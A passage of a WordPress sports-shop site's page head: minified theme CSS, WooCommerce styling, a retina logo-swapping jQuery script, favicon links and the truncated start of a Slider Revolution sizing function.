30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #00337f;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #00337f;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #00337f;}a {color: #00337f;}a:hover {color: rgba(0, 51, 127, 0.8);}*::-moz-selection {background-color: #00337f;}*::selection {background-color: #00337f;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #00337f;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #747474;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #747474 !important;color: #fff;}a.button_theme, a.tp-button.button_theme, button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #00337f;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #00337f;color: #00337f !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #00337f !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #00337f;}a:hover.mfn-link { color: #00337f;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #00337f;}a.mfn-link-6:before {border-bottom-color: #00337f;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #00337f !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #00337f;background: #00337f;}.hr_zigzag i {color: #00337f;} .highlight-left:after,.highlight-right:after {background: #00337f;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #00337f;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .menu > li > a, #Top_bar .top_bar_right a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #00337f;}#Top_bar .menu > li a:after { background: #00337f;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #00337f; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #00337f;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #00337f;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #00337f;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #00337f;}#Subheader .title{color: #888888;}.overlay-menu-toggle {color: #00337f !important;}#Overlay {background: rgba(0, 51, 127, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: rgba(255, 255, 255, 0.7); }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #00337f;}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #00337f;}#Footer a:hover {color: rgba(0, 51, 127, 0.8);}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #00337f;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #00337f;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #00337f;}#Sliding-top a:hover {color: rgba(0, 51, 127, 0.8);}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #00337f;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #00337f;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(0, 51, 127, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #00337f;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #00337f;}.sliding_box .desc_wrapper {background: #00337f;}.sliding_box .desc_wrapper:after {border-bottom-color: #00337f;}.counter .icon_wrapper i {color: #00337f;}.quick_fact .number-wrapper {color: #00337f;}.progress_bars .bars_list li .bar .progress { background-color: #00337f;}a:hover.icon_bar {color: #00337f !important;}a.content_link, a:hover.content_link {color: #00337f;}a.content_link:before {border-bottom-color: #00337f;}a.content_link:after {border-color: #00337f;}.get_in_touch, .infobox {background-color: #00337f;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #00337f;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #00337f;}.how_it_works .image .number { background: #00337f;}.trailer_box .desc .subtitle {background-color: #00337f;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #00337f;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #00337f;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #00337f;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #00337f;}.list_item.lists_1 .list_left {background-color: #00337f;}.list_item .list_left {color: #00337f;}.feature_list ul li .icon i { color: #00337f;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #00337f;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #00337f;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #00337f;}body.table-hover:not(.woocommerce-page) table tr:hover td { background: #00337f;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #00337f;}.pricing-box .plan-inside ul li .yes { background: #00337f;}.pricing-box-box.pricing-box-featured {background: #00337f;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #00337f !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #00337f !important;}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #111111 !important;}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Droid Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Raleway", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Raleway", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Raleway", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Raleway", Arial, Tahoma, sans-serif;}blockquote {font-family: "Raleway", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Raleway", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 16px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 56px;line-height: 60px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 56px;line-height: 60px;font-weight: 900;letter-spacing: 0px;}h2 { font-size: 42px;line-height: 48px;font-weight: 900;letter-spacing: 0px;}h3 {font-size: 34px;line-height: 40px;font-weight: 900;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 36px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 26px;font-weight: 300;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 22px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 48px;line-height: 51px;}h1, .text-logo #logo { font-size: 48px;line-height: 51px;}h2 { font-size: 36px;line-height: 41px;}h3 {font-size: 29px;line-height: 34px;}h4 {font-size: 20px;line-height: 31px;}h5 {font-size: 14px;line-height: 26px;}h6 {font-size: 13px;line-height: 22px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 42px;line-height: 45px;}h1, .text-logo #logo { font-size: 42px;line-height: 45px;}h2 { font-size: 32px;line-height: 36px;}h3 {font-size: 26px;line-height: 30px;}h4 {font-size: 18px;line-height: 27px;}h5 {font-size: 13px;line-height: 23px;}h6 {font-size: 13px;line-height: 20px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 34px;line-height: 36px;}h1, .text-logo #logo { font-size: 34px;line-height: 36px;}h2 { font-size: 25px;line-height: 29px;}h3 {font-size: 20px;line-height: 24px;}h4 {font-size: 14px;line-height: 22px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 30px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper { top: 40px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 120px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* Woocommerce */
.woocommerce ul.products li.product { text-align: center; }
.woocommerce ul.products li.product .desc { background: none; }
.woocommerce ul.products li.product .desc h4 { font-weight: 900; }
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "https://indprosports.com/wp-content/uploads/2020/06/logo.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "https://indprosports.com/wp-content/uploads/2020/06/logo.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "https://indprosports.com/wp-content/uploads/2020/06/logo.png" ).width( mobileLogoW ).height( mobileLogoH );var mobileStickyEl = jQuery("#logo img.logo-mobile-sticky");var mobileStickyLogoW = mobileStickyEl.width();var mobileStickyLogoH = mobileStickyEl.height();mobileStickyEl.attr( "src", "https://indprosports.com/wp-content/uploads/2020/06/logo.png" ).width( mobileStickyLogoW ).height( mobileStickyLogoH );}});
//]]>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<style>
	/* QV Button */

	.iconic-wqv-button {
		margin: 0px 0px 10px 0px;
		padding: 8px 10px 8px 10px;
									background: #00337f ;
						color: #ffffff;
				border-top-left-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.iconic-wqv-button:hover {
						background: #00337f ;
				color: #ffffff;
		}

	/* Magnific Specific */

	.mfp-bg {
		background: #000000;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=8)";
		filter: alpha(opacity=8);
		-moz-opacity: 0.8;
		-khtml-opacity: 0.8;
		opacity: 0.8;
	}
</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://indprosports.com/wp-content/uploads/2020/07/cropped-fav1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://indprosports.com/wp-content/uploads/2020/07/cropped-fav1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indprosports.com/wp-content/uploads/2020/07/cropped-fav1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://indprosports.com/wp-content/uploads/2020/07/cropped-fav1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
